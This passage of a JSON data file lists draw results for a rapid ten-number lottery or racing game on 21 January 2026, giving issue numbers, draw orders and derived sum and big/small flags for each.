09:15:33","preDrawIssue":33881997,"preDrawCode":"04,05,03,09,02,07,06,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:14:18","preDrawIssue":33881996,"preDrawCode":"06,09,02,05,03,04,10,07,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:13:03","preDrawIssue":33881995,"preDrawCode":"03,08,07,10,02,05,09,06,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:11:48","preDrawIssue":33881994,"preDrawCode":"10,04,09,01,05,06,02,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:10:33","preDrawIssue":33881993,"preDrawCode":"10,02,07,04,06,03,05,09,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:09:18","preDrawIssue":33881992,"preDrawCode":"01,02,09,03,10,05,07,04,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:08:03","preDrawIssue":33881991,"preDrawCode":"08,06,03,01,10,04,05,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:06:48","preDrawIssue":33881990,"preDrawCode":"10,08,09,05,06,03,04,02,07,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:05:33","preDrawIssue":33881989,"preDrawCode":"02,01,10,08,04,05,07,09,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:04:18","preDrawIssue":33881988,"preDrawCode":"03,10,02,04,07,09,06,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:03:03","preDrawIssue":33881987,"preDrawCode":"07,04,05,06,03,09,01,10,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:01:48","preDrawIssue":33881986,"preDrawCode":"03,09,05,01,08,04,02,07,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:00:33","preDrawIssue":33881985,"preDrawCode":"09,05,04,06,01,02,08,10,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:59:18","preDrawIssue":33881984,"preDrawCode":"06,10,09,05,02,04,07,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:58:03","preDrawIssue":33881983,"preDrawCode":"01,08,10,07,03,05,02,04,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:56:48","preDrawIssue":33881982,"preDrawCode":"06,08,01,03,09,02,04,07,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:55:33","preDrawIssue":33881981,"preDrawCode":"07,08,04,03,06,05,02,10,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:54:18","preDrawIssue":33881980,"preDrawCode":"02,05,03,10,07,01,06,08,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:53:03","preDrawIssue":33881979,"preDrawCode":"08,03,06,10,02,04,09,07,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:51:48","preDrawIssue":33881978,"preDrawCode":"10,09,06,08,02,03,01,04,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:50:33","preDrawIssue":33881977,"preDrawCode":"06,01,09,05,10,08,04,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:49:18","preDrawIssue":33881976,"preDrawCode":"03,09,04,10,02,08,05,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:48:03","preDrawIssue":33881975,"preDrawCode":"04,07,06,09,10,08,01,05,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:46:48","preDrawIssue":33881974,"preDrawCode":"08,02,03,04,07,06,09,01,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:45:33","preDrawIssue":33881973,"preDrawCode":"08,10,02,06,03,04,01,09,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:44:18","preDrawIssue":33881972,"preDrawCode":"10,03,05,09,08,04,01,02,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:43:03","preDrawIssue":33881971,"preDrawCode":"05,01,08,04,02,06,03,09,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:41:48","preDrawIssue":33881970,"preDrawCode":"08,01,05,07,10,09,03,06,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:40:33","preDrawIssue":33881969,"preDrawCode":"05,01,07,04,08,02,06,10,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:39:18","preDrawIssue":33881968,"preDrawCode":"04,10,02,09,05,01,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:38:03","preDrawIssue":33881967,"preDrawCode":"02,01,10,06,03,07,05,09,08,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:36:48","preDrawIssue":33881966,"preDrawCode":"08,07,10,01,03,06,05,04,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:35:33","preDrawIssue":33881965,"preDrawCode":"08,03,04,02,10,09,05,01,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:34:18","preDrawIssue":33881964,"preDrawCode":"05,07,10,02,06,04,01,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:33:03","preDrawIssue":33881963,"preDrawCode":"02,05,07,06,10,04,09,01,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:31:48","preDrawIssue":33881962,"preDrawCode":"04,10,07,03,08,06,02,05,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:30:33","preDrawIssue":33881961,"preDrawCode":"02,07,08,06,01,03,05,09,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:29:18","preDrawIssue":33881960,"preDrawCode":"06,02,07,08,09,03,01,05,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:28:03","preDrawIssue":33881959,"preDrawCode":"05,08,07,04,03,09,10,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:26:48","preDrawIssue":33881958,"preDrawCode":"09,05,04,10,06,02,03,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:25:33","preDrawIssue":33881957,"preDrawCode":"06,02,07,09,04,01,03,05,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:24:18","preDrawIssue":33881956,"preDrawCode":"06,07,04,08,01,09,10,02,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:23:03","preDrawIssue":33881955,"preDrawCode":"08,04,01,10,07,06,09,02,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:21:48","preDrawIssue":33881954,"preDrawCode":"06,10,02,07,05,03,01,09,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:20:33","preDrawIssue":33881953,"preDrawCode":"05,08,07,09,04,06,02,01,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:19:18","preDrawIssue":33881952,"preDrawCode":"04,06,09,05,02,10,03,01,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:18:03","preDrawIssue":33881951,"preDrawCode":"01,09,06,04,05,07,08,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:16:48","preDrawIssue":33881950,"preDrawCode":"02,09,07,06,01,10,08,04,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:15:33","preDrawIssue":33881949,"preDrawCode":"08,02,01,05,06,04,03,10,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:14:18","preDrawIssue":33881948,"preDrawCode":"02,03,09,05,07,06,08,01,10,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:13:03","preDrawIssue":33881947,"preDrawCode":"10,09,06,02,08,05,01,07,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:11:48","preDrawIssue":33881946,"preDrawCode":"03,07,08,06,02,10,01,09,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:10:33","preDrawIssue":33881945,"preDrawCode":"08,02,04,09,06,05,10,03,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:09:18","preDrawIssue":33881944,"preDrawCode":"01,05,07,04,10,08,06,09,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:08:03","preDrawIssue":33881943,"preDrawCode":"10,01,08,06,02,09,04,07,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:06:48","preDrawIssue":33881942,"preDrawCode":"06,07,02,01,08,03,09,04,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:05:33","preDrawIssue":33881941,"preDrawCode":"09,07,08,06,10,02,04,05,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:04:18","preDrawIssue":33881940,"preDrawCode":"04,09,06,07,05,02,01,03,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:03:03","preDrawIssue":33881939,"preDrawCode":"04,07,03,06,08,01,05,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:01:48","preDrawIssue":33881938,"preDrawCode":"07,06,08,10,04,03,05,01,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:00:33","preDrawIssue":33881937,"preDrawCode":"03,04,09,10,06,07,08,01,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:59:18","preDrawIssue":33881936,"preDrawCode":"09,05,02,07,01,08,10,03,04,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:58:03","preDrawIssue":33881935,"preDrawCode":"10,02,05,06,03,07,09,04,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:56:48","preDrawIssue":33881934,"preDrawCode":"05,03,08,09,04,01,02,06,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:55:33","preDrawIssue":33881933,"preDrawCode":"02,05,01,07,04,08,06,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:54:18","preDrawIssue":33881932,"preDrawCode":"02,10,01,07,08,04,05,09,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:53:03","preDrawIssue":33881931,"preDrawCode":"06,10,02,04,07,01,09,03,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:51:48","preDrawIssue":33881930,"preDrawCode":"03,08,06,02,10,01,04,05,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:50:33","preDrawIssue":33881929,"preDrawCode":"08,05,10,07,04,06,02,01,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:49:18","preDrawIssue":33881928,"preDrawCode":"04,09,10,05,06,03,01,02,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:48:03","preDrawIssue":33881927,"preDrawCode":"01,02,05,07,09,10,06,08,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:46:48","preDrawIssue":33881926,"preDrawCode":"07,10,03,08,09,04,02,05,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:45:33","preDrawIssue":33881925,"preDrawCode":"09,10,02,04,05,06,01,08,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:44:18","preDrawIssue":33881924,"preDrawCode":"03,01,06,02,08,05,04,09,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:43:03","preDrawIssue":33881923,"preDrawCode":"03,10,01,05,08,04,06,09,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:41:48","preDrawIssue":33881922,"preDrawCode":"02,08,03,06,09,01,07,05,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:40:33","preDrawIssue":33881921,"preDrawCode":"02,10,07,09,06,01,08,04,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:39:18","preDrawIssue":33881920,"preDrawCode":"05,10,02,03,06,04,01,07,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:38:03","preDrawIssue":33881919,"preDrawCode":"07,08,06,09,01,10,05,04,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:36:48","preDrawIssue":33881918,"preDrawCode":"06,07,02,03,10,08,04,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:35:33","preDrawIssue":33881917,"preDrawCode":"08,09,05,04,06,02,01,03,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:34:18","preDrawIssue":33881916,"preDrawCode":"08,04,01,06,07,10,09,02,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:33:03","preDrawIssue":33881915,"preDrawCode":"07,01,04,06,03,08,05,10,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:31:48","preDrawIssue":33881914,"preDrawCode":"06,09,04,03,08,07,10,01,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:30:33","preDrawIssue":33881913,"preDrawCode":"10,07,08,02,01,06,05,03,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:29:18","preDrawIssue":33881912,"preDrawCode":"03,02,04,01,09,07,05,06,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:28:03","preDrawIssue":33881911,"preDrawCode":"09,07,10,06,03,04,02,01,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:26:48","preDrawIssue":33881910,"preDrawCode":"04,02,08,09,03,01,06,10,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:25:33","preDrawIssue":33881909,"preDrawCode":"04,08,06,09,03,10,07,01,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:24:18","preDrawIssue":33881908,"preDrawCode":"03,09,10,04,08,06,07,05,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:23:03","preDrawIssue":33881907,"preDrawCode":"09,06,01,07,08,03,05,02,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:21:48","preDrawIssue":33881906,"preDrawCode":"07,10,04,03,02,09,05,08,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:20:33","preDrawIssue":33881905,"preDrawCode":"05,07,08,09,04,06,10,03,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:19:18","preDrawIssue":33881904,"preDrawCode":"03,09,02,04,08,01,10,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:18:03","preDrawIssue":33881903,"preDrawCode":"03,04,10,02,01,08,06,09,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:16:48","preDrawIssue":33881902,"preDrawCode":"01,08,07,05,06,04,03,09,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:15:33","preDrawIssue":33881901,"preDrawCode":"07,08,06,02,03,05,09,01,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:14:18","preDrawIssue":33881900,"preDrawCode":"10,09,06,08,03,05,01,02,07,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:13:03","preDrawIssue":33881899,"preDrawCode":"03,04,09,06,10,07,08,02,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:11:48","preDrawIssue":33881898,"preDrawCode":"06,10,01,04,07,08,05,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:10:33","preDrawIssue":33881897,"preDrawCode":"08,05,03,01,07,02,09,10,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:09:18","preDrawIssue":33881896,"preDrawCode":"07,06,02,05,04,08,10,09,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:08:03","preDrawIssue":33881895,"preDrawCode":"01,09,05,06,07,02,10,04,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 